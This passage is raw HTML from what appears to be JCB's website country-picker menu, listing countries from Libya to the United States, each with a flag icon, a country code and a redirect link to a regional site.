                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Litauen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Mazedonien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexiko</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldawien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Niederlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norwegen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">&#xD6;sterreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Polen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Rum&#xE4;nien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Schweiz</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slowakei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slowenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Tschechische Republik</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">T&#xFC;rkei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Ungarn</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
